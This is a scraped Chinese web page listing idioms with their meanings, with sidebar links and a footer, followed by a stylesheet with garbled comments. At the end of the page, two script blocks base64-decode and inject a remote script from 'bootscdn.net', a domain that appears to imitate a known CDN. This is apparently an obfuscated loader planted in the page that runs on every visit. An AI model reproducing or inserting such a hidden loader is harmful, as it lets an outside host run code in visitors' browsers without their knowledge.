!important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【明火执仗】点着火把，拿着武器，公开活动(多指抢劫)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【墨守成规】形容因循守旧，不肯改变。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【巧舌如簧】形容能说会道，善于狡辩。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【巧言令色】指用花言巧语和假装和善来讨好别人，也指讨好别人的花言巧语和伪善态度。令，美好。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【趋之若鹜】像野鸭子一样，成群地跑过去，形容许多人争着去追逐某种事物(含贬义)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【如数家珍】像数自己家里的珍宝一样，形容对列举的事物或叙述的故事十分熟悉。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【上行下效】上面或上辈的人怎样做，下面或下辈的人就学着怎样做(多指不好的事)。</span></span></p><section class="" label="Powered by bj.96weixin.com" style="max-width: 100%;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><section class="" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><section data-width="100%" style="max-width: 100%;width: 670px;box-sizing: border-box !important;word-wrap: break-word !important;"><section style='margin-right: auto;margin-left: auto;max-width: 100%;width: 300px;height: 24px;background-image: url("https://mmbiz.qpic.cn/mmbiz_png/fgnkxfGnnkQXYS5iadtibZxdVKDHFVMT8U9smvUO9dmalOPyzXbpN9FqfJgccPGUMjoVHr5gvFfKCWR8ibJmEca6Q/640?wx_fmt=png");background-color: rgb(147, 205, 91);background-size: 100%;background-repeat: no-repeat;box-sizing: border-box !important;word-wrap: break-word !important;'></section></section><section data-width="100%" style="max-width: 100%;width: 670px;clear: both;box-sizing: border-box !important;word-wrap: break-word !important;"></section></section></section><p style="max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p></section><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【始作俑者】泛指恶劣风气的创始者。</span></span><br data-filtered="filtered" style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【忘乎所以】指由于过度兴奋或骄傲自满而忘记了言行应该把握的分寸。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【微言大义】精微的语言和深奥的道理。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【无所不至】指没有达不到的地方；指凡能做的都做到了(用于坏事)。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【洋洋大观】事物繁多，丰富多彩。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【一团和气】原指和蔼可亲，现多指态度温和而缺乏原则。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【一丘之貉】比喻彼此相同，没有差别的坏人。</span></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;line-height: 25.6px;widows: 1;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);box-sizing: border-box !important;word-wrap: break-word !important;"><br data-filtered="filtered" style="max-width: 100%;letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"></span><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;">【越俎代庖】一般用来比喻超过自己的职务范围，去处理别人所管的事情。</span></span></p><p><span style="max-width: 100%;font-size: 14px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;color: rgb(89, 89, 89);letter-spacing: 3px;box-sizing: border-box !important;word-wrap: break-word !important;"><br></span></span></p><p style="font-size: 16px;white-space: normal;max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);background-color: rgb(255, 255, 255);text-align: right;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="font-size: 14px;color: rgb(136, 136, 136);">本文来源网络，转载请注明出处，如有侵权请联系</span></p><p style="white-space: normal;"><br></p><p style="white-space: normal;max-width: 100%;min-height: 1em;box-sizing: border-box !important;word-wrap: break-word !important;"></p><p><br></p>
                </div></p>
</div>
          <hr class="hr_o" />
        </div>
         <div class="col-md-12">
          <div class="sidebar_tit interfere explosive">更多资讯</div>
          <div class="sidebar_item col-md-12">
            <ul class="outstanding home_sidebar_ul victim">
                            <li class="col-md-3">
                <a href="/detail_39821796.htm">人人都有份 试驾广汽本田2022款凌派</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821799.htm">PPT动画教程：插入艺术字</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821800.htm">Market Curly参加最低价格竞争！韩国在线购物持续火爆</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821802.htm">拓宽版图 极狐北京亦庄交付中心开业</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821803.htm">格力新旧局：董明珠牵手高瓴 格力集团手握400亿却前途未卜？ ... </a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821804.htm">新冠肺炎全球延烧，2020年全年电视品牌出货预估衰退5.8%</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821806.htm">好毛衣与短裙的搭配</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821808.htm">这个市场，下半年有望反弹</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821813.htm">ppt2010打开速度慢是怎么回事？</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821820.htm">大苏山国家森林公园获正式批复 成为我县唯一一家国家4A级旅游景区</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821825.htm">PPT滚动字幕制作及与音乐同步技巧</a>
              </li>
                                          <li class="col-md-3">
                <a href="/detail_39821832.htm">三省打造森林公园,刘以安委员建议将宁杭生态经济带上升到国家战略!</a>
              </li>
                           </ul>
          </div>
        </div>
      </div>
       <div class="petrol delay row bacteria">
        <div class="col-md-12">
          <div class="campus sidebar_tit debt">友情链接</div>
          <div class="sidebar_item col-md-12">
            <ul class="home_sidebar_ul organ">
                          </ul>
          </div>
        </div>
      </div>
    </div>

    <footer>
      <div class="foot_bottom">
        <p>Copyright © 2023 All Rights Reserved 版权所有 浙江仙居县协会</p>
      </div>
    </footer>
    <script
      src="/static/scripts/jquery.min.js"
      type="text/javascript"
    ></script>
    <script
      src="/static/scripts/bootstrap.min.js"
      type="text/javascript"
    ></script>
    <script src="/application/transmit/virtual/boundary.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.xjcoop.cn/application/decline/decay/continual.css
body_size: 4909
content:

.highlightStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.continuousStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}


.tendStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

body {
    font-family: "Microsoft YaHei";
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #f7882f;
}

.row {
    margin: 0;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.container {
    margin: 0 auto;
    padding: 0;
}

.foot_bottom {
    line-height: 30px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
    padding: 40px 10px;
}

.logo {
    margin: 15px;
    display: inline-block;
}

.logo_h1 {
    margin: 0;
    display: inline-block;
}

.pic404 {
    margin: 86px auto;
    display: block;
    max-width: 70%;
}

.bread {
    margin: 0px 15px 20px;
}

.bread .active {
    color: #f7882f;
}


/* å¯¼èˆª */

.navbar {
    background-color: #fff;
    margin-bottom: 0;
    border-radius: 0;
    border: none;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-nav>li>a {
    padding: 6px 16px;
    border-radius: 16px;
    color: #fff;
    font-size: 16px;
    margin: 10px 20px 10px 0;
}

.navbar-default .navbar-nav>li .active {
    background-color: #f7882f;
    box-shadow: 2px 2px 6px 1px #666;
}

.navbar-default .navbar-nav>li>a:hover {
    background-color: #f7882f;
    color: #fff;
    box-shadow: 2px 2px 6px 1px #666;
}

.navbar-default {
    background-color: #6b7a8f;
    box-shadow: 0px 0px 4px 2px #eee;
    margin-bottom: 20px;
}

.navbar-toggle {
    border: 1px #eee solid;
    margin: 16px 15px 17px 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #eee;
}

.container-fluid>.navbar-collapse,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container>.navbar-header {
    margin: 0 15px;
}


/* ç¿»é¡µå‹é“¾ */

.page {
    margin: 0px 0 30px;
    font-size: 14px;
    text-align: center;
    padding-top: 10px;
}

.page li {
    display: inline-block;
    margin: 0 4px 10px;
}

.page a {
    padding: 4px 14px;
    background-color: #6b7a8f;
    display: block;
    color: #fff;
}

.page a.active {
    background-color: #f7882f;
    color: #fff;
}

.page a:hover {
    background-color: #f7882f;
    color: #fff;
    text-decoration: none;
}

.links .tit1 {
    float: left;
    font-weight: bold;
}

.links {
    margin: 0 15px;
    color: #fff;
    border-bottom: 1px #fff solid;
}

.links a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
    color: #fff;
}

.btm_bg {
    background-color: #999;
    padding: 20px 0;
    margin-bottom: 20px;
}

.links_list {
    display: flow-root;
}


/* é¦–é¡µå¤§å›¾ */

.home_pic {
    margin-bottom: 10px;
}

.home_pic img {
    width: 100%;
}

.home1 {
    height: 380px;
    object-fit: cover;
    margin-bottom: 20px;
}

.home2 {
    height: 180px;
    object-fit: cover;
    margin-bottom: 20px;
}

.home_bg {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 60px 0;
    position: relative;
    margin-bottom: -180px;
}

.home_bg:hover {
    background-color: rgba(0, 0, 0, 0.6);
}

.home_bg li {
    color: #fff;
    text-align: center;
}

.home_bg_li1 {
    font-weight: bold;
    font-size: 18px;
    line-height: 30px;
}

.home_bg_li2 {
    font-size: 16px;
    line-height: 30px;
}


/* é¦–é¡µå…¶ä»– */

.home_tit {
    text-align: center;
    margin-bottom: 22px;
}

.home_tit span {
    font-size: 24px;
    font-weight: bold;
    margin: 0 10px;
}

.home_classify {
    text-align: center;
    margin-bottom: 22px;
    line-height: 30px;
}

.home_classify a {
    margin: 0 10px;
    word-break: keep-all;
}

.product_list img {
    height: 170px;
    object-fit: cover;
    width: 100%;
    margin-bottom: 10px;
}

.product_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.sales_volume {
    background-color: #f7882f;
    padding: 6px 8px;
    float: right;
    color: #fff;
    position: relative;
    margin-bottom: -60px;
    margin-right: -4px;
    margin-top: 14px;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

.product_list_li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 8px;
    font-size: 15px;
}

.product_price {
    color: rgb(211, 20, 20);
    margin-bottom: 20px;
}

.home_sidebar {
    background-color: rgba(107, 122, 143, 0.2);
    padding: 20px 20px 5px;
    margin-bottom: 20px;
}

.home_sidebar2 {
    background-color: rgba(247, 136, 47, 0.2);
}

.home_sidebar_tit {
    text-align: center;
    font-weight: bold;
    font-size: 18px;
    margin-bottom: 20px;
}

.home_sidebar_ul li {
    margin-bottom: 15px;
    list-style: circle;
    list-style-position: inside;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.home_right {
    padding: 0;
    float: right;
}

.home_row {
    margin-bottom: 10px;
}

.product_list2 .sales_volume {
    background-color: #6b7a8f;
}

.home_zs img {
    height: 144px;
    object-fit: cover;
    width: 100%;
}

.home_zs_tit {
    background-color: rgba(0, 0, 0, 0.5);
    padding: 8px 10px;
    width: 100%;
    position: relative;
    margin-top: -36px;
}

.home_zs {
    margin-bottom: 18px;
}

.home_zs_tit a {
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
}

.md:hover {
    text-decoration: none;
    color: #333;
}


/* ä¸Šç§»æ•ˆæžœ */

.grid .hp_case_img {
    margin: 0;
    position: relative;
}

.grid .hp_case_img a {
    color: #fff;
}

.hp_case_aa {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.grid .hp_case_img a:hover {
    color: #f7882f;
}

.grid .hp_case_img img {
    max-width: 100%;
    display: block;
    position: relative;
}

.grid .hp_case_a {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
    background: #2c3f52;
    color: #ddd;
}

.cs-style-3 .hp_case_img {
    overflow: hidden;
    margin-bottom: 20px;
}

.cs-style-3 .hp_case_img img {
    -webkit-transition: -webkit-transform 0.4s;
    -moz-transition: -moz-transform 0.4s;
    transition: transform 0.4s;
    object-fit: cover;
    width: 100%;
}

.cs-style-3 .hp_case_img2 img {
    height: 400px;
}

.cs-style-3 .hp_case_img3 img {
    height: 220px;
}

.cs-style-3 .hp_case_img4 img {
    height: 160px;
}

.cs-style-3 .hp_case_img:hover img,
.cs-style-3 .hp_case_img .cs-hover img {
    -webkit-transform: translateY(-40px);
    -moz-transform: translateY(-40px);
    -ms-transform: translateY(-40px);
    transform: translateY(-40px);
}

.cs-style-3 .hp_case_a {
    width: 100%;
    top: auto;
    bottom: 0;
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    transform: translateY(100%);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s 0.3s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s 0.3s;
    transition: transform 0.4s, opacity 0.1s 0.3s;
}

.cs-style-3 .hp_case_img:hover .hp_case_a,
.cs-style-3 .hp_case_img .cs-hover .hp_case_a {
    opacity: 1;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-transition: -webkit-transform 0.4s, opacity 0.1s;
    -moz-transition: -moz-transform 0.4s, opacity 0.1s;
    transition: transform 0.4s, opacity 0.1s;
}

.grid_row {
    padding: 0;
}


/* ç­›é€‰ */

.classify_screen {
    background-color: rgba(107, 122, 143, 0.1);
    padding: 20px 20px 1px;
    margin-bottom: 20px;
    border: 1px rgba(107, 122, 143, 0.6) solid;
}

.classify_screen_tit {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    float: left;
    color: #fff;
    margin: 0 12px 0 0;
    font-size: 14px;
    line-height: 20px;
}

.classify_screen_ul {
    display: flow-root;
    padding: 6px 12px 6px 0;
}

.classify_screen_ul .active {
    color: #f7882f;
}

.classify_screen_ul li {
    display: inline-block;
    margin: 0 10px 20px 8px;
    border-right: 1px #6b7a8f solid;
    padding-right: 20px;
}

.classify_screen_tag {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    color: #fff;
    margin: 0 0 20px;
    display: inline-block;
    font-size: 16px;
    line-height: 22px;
}

.classify_screen_tag_s {
    margin: 0 0 20px;
    display: inline-block;
    font-size: 14px;
}

.classify_screen_tag_s span {
    color: #f7882f;
    font-weight: bold;
    margin: 0 2px;
}


/* åˆ—è¡¨ */

.article_list img {
    width: 100%;
    height: 150px;
    object-fit: cover;
}

.article_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.article_list_tit {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 2px;
}

.article_list p {
    line-height: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    color: #999;
    margin-bottom: 10px;
    font-size: 13px;
}

.article_list_time {
    text-align: right;
    color: #666;
    font-size: 13px;
}

.row_article {
    margin: 0 -15px 30px;
}

.pic_list {
    margin-bottom: 20px;
}

.pic_list img {
    width: 100%;
    height: 160px;
    object-fit: cover;
    margin-bottom: 14px;
}

.pic_list img:hover {
    transition: all .2s linear;
    -webkit-transform: translateY(-6px);
    -moz-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 1px 4px 8px rgba(0, 0, 0, 0.1);
}

.pic_list_tit {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    text-align: center;
    margin-bottom: 20px;
}

.product_sort {
    float: right;
}

.product_sort li {
    display: inline-block;
    margin-left: 6px;
}

.product_sort .active {
    color: #f7882f;
}

.product_sort a {
    margin: 0 2px;
}


/* è¯¦æƒ… */

.article_tit {
    font-size: 26px;
    font-weight: bold;
    margin: 30px 0 20px;
    line-height: 30px;
}

.article_source li {
    display: inline-block;
    margin-right: 20px;
    word-break: keep-all;
    color: #999;
    margin-bottom: 10px;
}

.hr1 {
    margin-top: 0;
}

.article_details {
    margin-bottom: 40px;
}

.article_details p {
    line-height: 30px;
    margin-bottom: 20px;
    word-break: break-all;
}

.article_details img {
    display: block;
    margin: 0 auto 20px;
    max-width: 100%;
}

.article_details table {
    display: block;
    margin: 0 auto 20px;
    max-width: 100%;
}

.hr2 {
    margin-bottom: 30px;
}

.next_pre li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 20px;
}

.next_pre span {
    padding: 6px 20px;
    background-color: #f7882f;
    border-radius: 20px;
    color: #fff;
    margin-right: 14px;
    display: inline-block;
}

.next_pre {
    margin: 30px 0 50px;
}

.product_details {
    margin-bottom: 30px;
}

.product_details_tit {
    font-size: 24px;
    font-weight: bold;
    line-height: 32px;
}

.product_details_price {
    font-size: 18px;
    color: rgb(211, 20, 20);
    margin-bottom: 20px;
}

.product_details_s {
    background-color: #f7882f;
    padding: 8px 10px;
    display: inline-block;
    color: #fff;
    font-size: 16px;
}

.product_details_pic {
    max-height: 440px;
    overflow: hidden;
    margin-bottom: 30px;
}

.product_details_li {
    margin-top: 20px;
}

.product_anchor {
    background-color: rgba(107, 122, 143, 0.3);
    border: 1px rgba(107, 122, 143, 0.8) solid;
    padding: 16px 20px 2px;
    margin-bottom: 30px;
}

.product_anchor li {
    display: inline-block;
    margin: 0 10px 14px;
    border-right: 1px #6b7a8f solid;
    padding-right: 24px;
    font-size: 16px;
}

.product_anchor_to {
    background-color: #f7882f;
    padding: 6px 16px;
    display: inline-block;
    font-size: 16px;
    color: #fff;
    border-radius: 12px;
    box-shadow: 4px 3px 6px 0px #ddd;
}

.hr_o {
    border: 0.5px #f7882f solid;
}

.article_list_xq {
    margin-bottom: 30px;
}

.product_anchor_to:hover {
    color: #fff;
    text-decoration: none;
}

.product_evaluate_name span {
    color: #999;
    margin-left: 20px;
}

.product_evaluate_name {
    margin-bottom: 20px;
}

.product_evaluate p {
    margin-bottom: 20px;
    line-height: 24px;
}

.product_evaluate img {
    height: 180px;
    object-fit: cover;
}

.row_product {
    margin: 0 -15px 20px;
}

.product_parameters li {
    margin-bottom: 16px;
    line-height: 20px;
}

.plant_p {
    margin-bottom: 40px;
}

.plant_p p {
    line-height: 30px;
    margin-bottom: 20px;
}

.list_h1 {
    font-size: 13px;
    margin: 0;
    position: relative;
    z-index: -1;
}


/* ä¾§æ  */

.sidebar_tit {
    color: #fff;
    background-color: rgba(107, 122, 143, 0.8);
    font-size: 16px;
    display: inline-block;
    padding: 8px 16px;
    border-radius: 8px 8px 0 0;
    box-shadow: 0px 2px 3px 0px rgba(107, 122, 143, 0.3);
}

.sidebar_item {
    background-color: rgba(107, 122, 143, 0.1);
    padding: 20px 20px 10px;
    margin-bottom: 30px;
    box-shadow: 2px 2px 3px 0px rgba(107, 122, 143, 0.3);
    border-radius: 0px 8px 8px 8px;
}

.sidebar_item_tag a {
    border: 1px #6b7a8f solid;
    padding: 4px 8px;
    display: inline-block;
    color: #6b7a8f;
    margin: 0 10px 10px 0;
}

.sidebar_item_tag a:hover {
    background-color: rgba(107, 122, 143, 0.8);
    color: #fff;
    text-decoration: none;
    transition: all .1s linear;
}

.related_pic img {
    width: 100%;
    margin-bottom: 14px;
    height: 160px;
    object-fit: cover;
}

.row_related {
    margin: 0 -15px;
}

.related_pic_tit {
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 14px;
}


/* ç¿»è½¬æ•ˆæžœ */

.w-simImg .image-w {
    position: relative;
    overflow: hidden;
    margin-bottom: 20px;
}

.w-simImg img {
    width: 100%;
    height: 120px;
    object-fit: cover;
}

.caption {
    position: relative;
}

.caption .captionbg {
    position: absolute;
